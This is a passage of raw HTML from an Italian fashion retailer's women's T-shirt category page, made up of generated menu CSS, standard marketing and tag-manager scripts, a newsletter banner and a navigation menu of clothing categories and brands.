!important}.gi393pl:hover>a{color:#000000 !important;background:#ffffff !important}.gi393pl.active>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs>a{font-size:10px;font-weight:500!important}.uk4k1fs>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs:hover>a{color:#000000 !important;background:#ffffff !important}.uk4k1fs.active>a{color:#000000 !important;background:#ffffff !important}.jd3valk>a{font-size:10px;font-weight:500!important}.jd3valk>a{color:#000000 !important;background:#ffffff !important}.jd3valk:hover>a{color:#000000 !important;background:#ffffff !important}.jd3valk.active>a{color:#000000 !important;background:#ffffff !important}.xu61jq3>a{font-size:10px;font-weight:500!important}.xu61jq3>a{color:#000000 !important;background:#ffffff !important}.xu61jq3:hover>a{color:#000000 !important;background:#ffffff !important}.xu61jq3.active>a{color:#000000 !important;background:#ffffff !important}.olflppo>a{font-size:10px;font-weight:500!important}.olflppo>a{color:#000000 !important;background:#ffffff !important}.olflppo:hover>a{color:#000000 !important;background:#ffffff !important}.olflppo.active>a{color:#000000 !important;background:#ffffff !important}.ehct7pj>a{font-size:12px;font-weight:800!important}.in7fyoa>a{font-size:10px;font-weight:500!important}.in7fyoa>a{color:#000000 !important;background:#ffffff !important}.in7fyoa:hover>a{color:#000000 !important;background:#ffffff !important}.in7fyoa.active>a{color:#000000 !important;background:#ffffff !important}.qtv2co3>a{font-size:10px;font-weight:500!important}.qtv2co3>a{color:#000000 !important;background:#ffffff !important}.qtv2co3:hover>a{color:#000000 !important;background:#ffffff !important}.qtv2co3.active>a{color:#000000 !important;background:#ffffff !important}.n7huaxl>a{font-size:10px;font-weight:500!important}.n7huaxl>a{color:#000000 !important;background:#ffffff !important}.n7huaxl:hover>a{color:#000000 !important;background:#ffffff !important}.n7huaxl.active>a{color:#000000 !important;background:#ffffff !important}.qy2pcde>a{font-size:12px;font-weight:800!important}.r9xn3op>a{font-size:10px;font-weight:500!important}.r9xn3op>a{color:#000000 !important;background:#ffffff !important}.r9xn3op:hover>a{color:#000000 !important;background:#ffffff !important}.r9xn3op.active>a{color:#000000 !important;background:#ffffff !important}.e99915b>a{font-size:10px;font-weight:500!important}.e99915b>a{color:#000000 !important;background:#ffffff !important}.e99915b:hover>a{color:#000000 !important;background:#ffffff !important}.e99915b.active>a{color:#000000 !important;background:#ffffff !important}.sdxiyav>a{font-size:10px;font-weight:500!important}.sdxiyav>a{color:#000000 !important;background:#ffffff !important}.sdxiyav:hover>a{color:#000000 !important;background:#ffffff !important}.sdxiyav.active>a{color:#000000 !important;background:#ffffff !important}.eod3a9l>a{font-size:10px;font-weight:500!important}.eod3a9l>a{color:#000000 !important;background:#ffffff !important}.eod3a9l:hover>a{color:#000000 !important;background:#ffffff !important}.eod3a9l.active>a{color:#000000 !important;background:#ffffff !important}.rp3sxln>.mgz-element-inner,.mwss2tv>.mgz-element-inner,.trwjijj>.mgz-element-inner,.th6v59q>.mgz-element-inner,.vpo8yom>.mgz-element-inner,.namjh97>.mgz-element-inner{padding:2.5px}.iel3qif-s{text-align:center}.mgz-element.iel3qif .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.apth5g1>a{padding:0 15px !important}.apth5g1>a{color:#000000 !important;background:#ffffff !important}.apth5g1:hover>a{color:#000000 !important;background:#ffffff !important}.apth5g1.active>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq>a{font-size:14px;font-weight:800!important}.q3t2xcq>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq:hover>a{color:#000000 !important;background:#ffffff !important}.q3t2xcq.active>a{color:#000000 !important;background:#ffffff !important}.yoab24v>.mgz-element-inner{padding:2.5px}.ltitspy>a{font-size:12px;font-weight:800!important}.ijgunjh>a{font-size:10px;font-weight:500!important}.ijgunjh>a{color:#000000 !important;background:#ffffff !important}.ijgunjh:hover>a{color:#000000 !important;background:#ffffff !important}.ijgunjh.active>a{color:#000000 !important;background:#ffffff !important}.spi8h3b>a{font-size:10px;font-weight:500!important}.spi8h3b>a{color:#000000 !important;background:#ffffff !important}.spi8h3b:hover>a{color:#000000 !important;background:#ffffff !important}.spi8h3b.active>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3>a{font-size:10px;font-weight:500!important}.j4pb8k3>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3:hover>a{color:#000000 !important;background:#ffffff !important}.j4pb8k3.active>a{color:#000000 !important;background:#ffffff !important}.kxr054r>a{font-size:10px;font-weight:500!important}.kxr054r>a{color:#000000 !important;background:#ffffff !important}.kxr054r:hover>a{color:#000000 !important;background:#ffffff !important}.kxr054r.active>a{color:#000000 !important;background:#ffffff !important}.n18gk4l>a{font-size:10px;font-weight:500!important}.n18gk4l>a{color:#000000 !important;background:#ffffff !important}.n18gk4l:hover>a{color:#000000 !important;background:#ffffff !important}.n18gk4l.active>a{color:#000000 !important;background:#ffffff !important}.jsc39cy>a{font-size:10px;font-weight:500!important}.jsc39cy>a{color:#000000 !important;background:#ffffff !important}.jsc39cy:hover>a{color:#000000 !important;background:#ffffff !important}.jsc39cy.active>a{color:#000000 !important;background:#ffffff !important}.dey1cm0>a{font-size:10px;font-weight:500!important}.dey1cm0>a{color:#000000 !important;background:#ffffff !important}.dey1cm0:hover>a{color:#000000 !important;background:#ffffff !important}.dey1cm0.active>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb>a{font-size:10px;font-weight:500!important}.kfm0ycb>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb:hover>a{color:#000000 !important;background:#ffffff !important}.kfm0ycb.active>a{color:#000000 !important;background:#ffffff !important}.nc6iopi>a{font-size:10px;font-weight:500!important}.nc6iopi>a{color:#000000 !important;background:#ffffff !important}.nc6iopi:hover>a{color:#000000 !important;background:#ffffff !important}.nc6iopi.active>a{color:#000000 !important;background:#ffffff !important}.ys62qeu>a{font-size:10px;font-weight:500!important}.ys62qeu>a{color:#000000 !important;background:#ffffff !important}.ys62qeu:hover>a{color:#000000 !important;background:#ffffff !important}.ys62qeu.active>a{color:#000000 !important;background:#ffffff !important}.onr1rfw>a{font-size:10px;font-weight:500!important}.onr1rfw>a{color:#000000 !important;background:#ffffff !important}.onr1rfw:hover>a{color:#000000 !important;background:#ffffff !important}.onr1rfw.active>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f>a{font-size:10px;font-weight:500!important}.ftsxy2f>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f:hover>a{color:#000000 !important;background:#ffffff !important}.ftsxy2f.active>a{color:#000000 !important;background:#ffffff !important}.g6di2pr>a{font-size:10px;font-weight:500!important}.g6di2pr>a{color:#000000 !important;background:#ffffff !important}.g6di2pr:hover>a{color:#000000 !important;background:#ffffff !important}.g6di2pr.active>a{color:#000000 !important;background:#ffffff !important}.jspsmpc>a{font-size:10px;font-weight:500!important}.jspsmpc>a{color:#000000 !important;background:#ffffff !important}.jspsmpc:hover>a{color:#000000 !important;background:#ffffff !important}.jspsmpc.active>a{color:#000000 !important;background:#ffffff !important}.nrsbuno>a{font-size:12px;font-weight:800!important}.cqbcgq9>a{font-size:10px;font-weight:500!important}.cqbcgq9>a{color:#000000 !important;background:#ffffff !important}.cqbcgq9:hover>a{color:#000000 !important;background:#ffffff !important}.cqbcgq9.active>a{color:#000000 !important;background:#ffffff !important}.x1128md>a{font-size:10px;font-weight:500!important}.x1128md>a{color:#000000 !important;background:#ffffff !important}.x1128md:hover>a{color:#000000 !important;background:#ffffff !important}.x1128md.active>a{color:#000000 !important;background:#ffffff !important}.qv3gf72>a{font-size:10px;font-weight:500!important}.qv3gf72>a{color:#000000 !important;background:#ffffff !important}.qv3gf72:hover>a{color:#000000 !important;background:#ffffff !important}.qv3gf72.active>a{color:#000000 !important;background:#ffffff !important}.qcjriax>a{font-size:10px;font-weight:500!important}.qcjriax>a{color:#000000 !important;background:#ffffff !important}.qcjriax:hover>a{color:#000000 !important;background:#ffffff !important}.qcjriax.active>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf>a{font-size:10px;font-weight:500!important}.cv4n9tf>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf:hover>a{color:#000000 !important;background:#ffffff !important}.cv4n9tf.active>a{color:#000000 !important;background:#ffffff !important}.upems8b>a{font-size:10px;font-weight:500!important}.upems8b>a{color:#000000 !important;background:#ffffff !important}.upems8b:hover>a{color:#000000 !important;background:#ffffff !important}.upems8b.active>a{color:#000000 !important;background:#ffffff !important}.kkvhqa1>a{font-size:12px;font-weight:800!important}.xg9j9qd>a{font-size:10px;font-weight:500!important}.xg9j9qd>a{color:#000000 !important;background:#ffffff !important}.xg9j9qd:hover>a{color:#000000 !important;background:#ffffff !important}.xg9j9qd.active>a{color:#000000 !important;background:#ffffff !important}.irls84x>a{font-size:10px;font-weight:500!important}.irls84x>a{color:#000000 !important;background:#ffffff !important}.irls84x:hover>a{color:#000000 !important;background:#ffffff !important}.irls84x.active>a{color:#000000 !important;background:#ffffff !important}.gni811f>a{font-size:10px;font-weight:500!important}.gni811f>a{color:#000000 !important;background:#ffffff !important}.gni811f:hover>a{color:#000000 !important;background:#ffffff !important}.gni811f.active>a{color:#000000 !important;background:#ffffff !important}.fwjc77o>a{font-size:12px;font-weight:800!important}.m7toqd9>a{font-size:10px;font-weight:500!important}.m7toqd9>a{color:#000000 !important;background:#ffffff !important}.m7toqd9:hover>a{color:#000000 !important;background:#ffffff !important}.m7toqd9.active>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt>a{font-size:10px;font-weight:500!important}.dmgqjtt>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt:hover>a{color:#000000 !important;background:#ffffff !important}.dmgqjtt.active>a{color:#000000 !important;background:#ffffff !important}.q6fehw1>a{font-size:10px;font-weight:500!important}.q6fehw1>a{color:#000000 !important;background:#ffffff !important}.q6fehw1:hover>a{color:#000000 !important;background:#ffffff !important}.q6fehw1.active>a{color:#000000 !important;background:#ffffff !important}.rk6y42g>a{font-size:10px;font-weight:500!important}.rk6y42g>a{color:#000000 !important;background:#ffffff !important}.rk6y42g:hover>a{color:#000000 !important;background:#ffffff !important}.rk6y42g.active>a{color:#000000 !important;background:#ffffff !important}.o5jc36j>a{font-size:12px;font-weight:800!important}.o5jc36j>a{color:#000000 !important;background:#ffffff !important}.o5jc36j:hover>a{color:#000000 !important;background:#ffffff !important}.o5jc36j.active>a{color:#000000 !important;background:#ffffff !important}.bds3nye>a{font-size:12px;font-weight:800!important}.wo25pim>a{font-size:10px;font-weight:500!important}.wo25pim>a{color:#000000 !important;background:#ffffff !important}.wo25pim:hover>a{color:#000000 !important;background:#ffffff !important}.wo25pim.active>a{color:#000000 !important;background:#ffffff !important}.xcshmfq>a{font-size:10px;font-weight:500!important}.xcshmfq>a{color:#000000 !important;background:#ffffff !important}.xcshmfq:hover>a{color:#000000 !important;background:#ffffff !important}.xcshmfq.active>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa>a{font-size:10px;font-weight:500!important}.ti6b8qa>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa:hover>a{color:#000000 !important;background:#ffffff !important}.ti6b8qa.active>a{color:#000000 !important;background:#ffffff !important}.fkwcoke>a{font-size:10px;font-weight:500!important}.fkwcoke>a{color:#000000 !important;background:#ffffff !important}.fkwcoke:hover>a{color:#000000 !important;background:#ffffff !important}.fkwcoke.active>a{color:#000000 !important;background:#ffffff !important}.truqcsj>a{font-size:10px;font-weight:500!important}.truqcsj>a{color:#000000 !important;background:#ffffff !important}.truqcsj:hover>a{color:#000000 !important;background:#ffffff !important}.truqcsj.active>a{color:#000000 !important;background:#ffffff !important}.as81bvb>a{font-size:10px;font-weight:500!important}.as81bvb>a{color:#000000 !important;background:#ffffff !important}.as81bvb:hover>a{color:#000000 !important;background:#ffffff !important}.as81bvb.active>a{color:#000000 !important;background:#ffffff !important}.krvlonj>a{font-size:10px;font-weight:500!important}.krvlonj>a{color:#000000 !important;background:#ffffff !important}.krvlonj:hover>a{color:#000000 !important;background:#ffffff !important}.krvlonj.active>a{color:#000000 !important;background:#ffffff !important}.gp314ad>a{font-size:10px;font-weight:500!important}.gp314ad>a{color:#000000 !important;background:#ffffff !important}.gp314ad:hover>a{color:#000000 !important;background:#ffffff !important}.gp314ad.active>a{color:#000000 !important;background:#ffffff !important}.wympmj1>a{font-size:10px;font-weight:500!important}.wympmj1>a{color:#000000 !important;background:#ffffff !important}.wympmj1:hover>a{color:#000000 !important;background:#ffffff !important}.wympmj1.active>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7>a{font-size:10px;font-weight:500!important}.i6mxoo7>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7:hover>a{color:#000000 !important;background:#ffffff !important}.i6mxoo7.active>a{color:#000000 !important;background:#ffffff !important}.kev7j2d>a{font-size:12px;font-weight:800!important}.xael7yd>a{font-size:10px;font-weight:500!important}.xael7yd>a{color:#000000 !important;background:#ffffff !important}.xael7yd:hover>a{color:#000000 !important;background:#ffffff !important}.xael7yd.active>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p>a{font-size:10px;font-weight:500!important}.ia4nc3p>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p:hover>a{color:#000000 !important;background:#ffffff !important}.ia4nc3p.active>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei>a{font-size:10px;font-weight:500!important}.eaxx5ei>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei:hover>a{color:#000000 !important;background:#ffffff !important}.eaxx5ei.active>a{color:#000000 !important;background:#ffffff !important}.veqa5nb>a{font-size:12px;font-weight:800!important}.ilaldff>a{font-size:10px;font-weight:500!important}.ilaldff>a{color:#000000 !important;background:#ffffff !important}.ilaldff:hover>a{color:#000000 !important;background:#ffffff !important}.ilaldff.active>a{color:#000000 !important;background:#ffffff !important}.ixq1oom>a{font-size:10px;font-weight:500!important}.ixq1oom>a{color:#000000 !important;background:#ffffff !important}.ixq1oom:hover>a{color:#000000 !important;background:#ffffff !important}.ixq1oom.active>a{color:#000000 !important;background:#ffffff !important}.agy08qu>a{font-size:10px;font-weight:500!important}.agy08qu>a{color:#000000 !important;background:#ffffff !important}.agy08qu:hover>a{color:#000000 !important;background:#ffffff !important}.agy08qu.active>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9>a{font-size:10px;font-weight:500!important}.h2u1kr9>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9:hover>a{color:#000000 !important;background:#ffffff !important}.h2u1kr9.active>a{color:#000000 !important;background:#ffffff !important}.lv96733-s{margin-bottom:50px !important}.m60nb8y>.mgz-element-inner,.lphwe68>.mgz-element-inner,.lvwrsj1>.mgz-element-inner,.a2hvih3>.mgz-element-inner,.u1sinwq>.mgz-element-inner,.lv96733>.mgz-element-inner{padding:2.5px}.rnidrpx-s{text-align:center}.mgz-element.rnidrpx .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.bai3r4d > .item-submenu{width:500px !important}.bai3r4d>a{padding:0 15px !important;font-size:14px}.bai3r4d>a{color:#000000 !important;background:#ffffff !important}.bai3r4d:hover>a{color:#000000 !important;background:#ffffff !important}.bai3r4d.active>a{color:#000000 !important;background:#ffffff !important}.s430jvp>a{font-size:14px}.xqf5ce6>a{font-size:14px}.xqf5ce6>a{color:#000000 !important;background:#ffffff !important}.nbayjrq>a{font-size:14px}.nbayjrq:hover>a{color:#000000 !important;background:#ffffff !important}.nbayjrq.active>a{color:#000000 !important;background:#ffffff !important}.m8eolhl>a{color:#000000 !important;background:#ffffff !important}.m8eolhl:hover>a{color:#000000 !important;background:#ffffff !important}.m8eolhl.active>a{color:#000000 !important;background:#ffffff !important}.hnglk4m>a{font-size:14px}.hnglk4m>a{color:#000000 !important;background:#ffffff !important}.ygf6m5h>a{font-size:14px}.yjlwbao>a{font-size:14px}.jji8fp4>a{color:#000000 !important;background:#ffffff !important}.jji8fp4:hover>a{color:#000000 !important;background:#ffffff !important}.jji8fp4.active>a{color:#000000 !important;background:#ffffff !important}</style>                    <script type="text/javascript">
                        (function() {
                            window.sib = { equeue: [], client_key: "bqrnt000u4g6znkfo0bwm4ln" };
                            /* OPTIONAL: email for identify request*/
                            window.sib.email_id = "";
                            window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
                        })();
                    </script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/loader-2.gif"}}'
        class="fullwidth wide-border header_absolute page-with-filter page-products categorypath-donna-abbigliamento-t-shirt category-t-shirt catalog-category-view page-layout-2columns-left" id="html-body">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDVXHW3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.roncastyle.com/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw%2C/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Sì" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
	</div>
</div>
<div class="page-wrapper">    <div id="placeholder-header"></div>

    
<header class="page-header">



    
    





            <style type="text/css">  
  
@media (max-width:480px)  { 
    .logo-on-desk {   
     display: none;
}
#whatsappchat {
  display: none;
}
}

.post-info {
	display: none;
}

.btn.btn-default {
  background-color: #FFF !important;
  color: #000 !important;
}
.logo-pricipal {
  width: 350px;
}
.logo-dx {
  width: 150px;
}
.logo-on-desk {
  margin-top: -40px;
}
.sub-categories {
 
  text-transform: uppercase;
}

</style>
<div class="header-area header2 search-icon-popup minicart-slide active-sticky">
            <!-- Top Header -->
        <div class="top-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_left_link -->
                                                    <center>
<p><a href="/spedizioni">Spedizione gratuita</a>  |  <a href="/resi">Reso gratuito</a>  |  <a href="/click-and-collect">Click &amp; collect</a></p>
</center><!--Identifier: header_1_top_left_link, Block Id: 97-->                                            </div>
                    <div class="col-6 col-des-4 col-tb-6 col-mb-12">
                        <!-- Static block: header_1_top_middle_block -->
                                                    <div class="top-middle-header">
                                <!--Identifier: , Block Id: -->                            </div>
                                            </div>
                    <div class="col-des-4 hidden-mb hidden-tb hidden-lg">
                        <div class="header-set customer-web-config">
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
       
  <div align="center" class="logo-on-desk"  style="
padding-top: 10px;" >
<p style="text-align: center;"><strong>Iscriviti alla Newsletter </strong>e ricevi il<strong> 10% di sconto!</strong></p><!--Identifier: logo, Block Id: 126-->        </div>
        </div>
    
      
      
        <!-- Middle Header -->
        <div class="middle-header">
            <div class="frame-fluid">
                <div class="line">
                    <div class="col-mb-4 col-tb-4 col-des-2 d-flex align-items-center">
                        <button class="action nav-tg hidden-des"><img src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button>
                                                    <div class=" hidden-tb hidden-mb">
                                    <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
                            </div>
                                            </div>
                    <div class="col-mb-4 col-tb-4 hidden-des d-flex align-items-center justify-content-center">
                            <a class="logo" href="https://www.roncastyle.com/" title="Ronca 1862">
        <img class="default-logo" src="https://www.roncastyle.com/media/logo/websites/1/logo-ronca-nero.png"
             alt="Ronca 1862"
             width="220"             height="33"        />
				    </a>
 
                    </div>
                    <div
                        class="col-0 col-tb-4 col-des-8 menu-wrapper">
                                                <div class="menu-content menu-content-mb">
                            <ul class="data item title nav-tabs hidden-des"></ul><div class="data item  tab-content mgt-menu"><div id="main-Menucontent" class="tab-pane active"><div class="horizontal-menu mgt-menu"><style type="text/css">
   
    @media(min-width:950px) {
  .logoinmobile{
  display:none;
    
  }
  
</style>
    <nav class="navigation" data-action="navigation">
        <div class="logoinmobile">
            <img style="padding: 25px;" src="/media/wysiwyg/logo-ronca-nero_1.png">

        </div>
        <div id="ninjamenus1" class="ninjamenus  ninjamenus-horizontal ninjamenus-mobile-drilldown ninjamenus-desktop  ninjamenus-top" data-type="horizontal" data-mobile-type="drilldown" data-mage-init='{"ninjamenustop": {"id": "ninjamenus1","mobileBreakpoint": 1081, "stick": true}}'>
		<div class="drilldown-root ninjamenus1-drilldown-container">
		<div class="drilldown-root ninjamenus1-drilldown-root">
	    	<div class="magezon-builder magezon-builder-preload"><div class="fihi8wt mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="https://www.roncastyle.com/" ><span class="title">HOME</span> </a> </div><div class="ykbses7 mgz-element mgz-hidden-xl nav-item level0" data-icon="fas mgz-fa-home"><a href="https://www.roncastyle.com/" ><i class="item-icon fas mgz-fa-home "></i> <span class="title">HOME</span> </a> </div><div class="poub6c8 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/donna" data-scrollto="#accordion-menu" ><span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner poub6c8-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="er2h20d mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner er2h20d-s"><div class="inner-content mgz-container"><div class="fmsac46 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner fmsac46-s"><div class="wrr7g32 mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-image-hovers"><div class="mgz-element-inner wrr7g32-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_donna_copia.glb" alt="menugbl_donna_copia" title="" /></div></div></div></div></div></div><div class="c16oc8s mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner c16oc8s-s"><div class="j9akj2o mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="f2ys6x9 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="yru2thl mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="bfwjiu3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="hm77w90 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ooyne8u mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="qoctaf5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="loewyyj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="w8cj35p mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="c4v2f99 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="yr6bttk mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="r5vtk8w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="cfr3y02 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="f4pl1r2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="lqo9dcc mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner lqo9dcc-s"><div class="dqvr5ng mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="l0stwa0 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="eapaa7y mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="h0nh0l4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="t2k4763 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="mdgfyxw mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner mdgfyxw-s"><div class="mgz-element-empty-space"></div></div></div><div class="if8meqe mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="qyu76ht mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="ktyf8x2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="d94jn26 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="fv0r8y3 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="dfjkpoq mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner dfjkpoq-s"><div class="lw6xcef mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="mjcty7m mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="nadx7m9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="oqj8ll6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="jqmoru2 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="etegc1w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="aw3u1er mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner aw3u1er-s"><div class="xdb2y1r mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="onmp5uf mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="o7h026w mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="rcgkgfd mgz-element nav-item"><a href="/donna.html?mgs_brand=672" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="f3wa786 mgz-element nav-item"><a href="/donna.html?mgs_brand=674" ><span class="title">JURERE</span> </a> </div><div class="xepwgob mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="hwigx0j mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="hs27n9f mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="hiv163i mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="d1rx0mo mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="txf14mv mgz-element nav-item"><a href="/donna.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="b3njjdl mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span 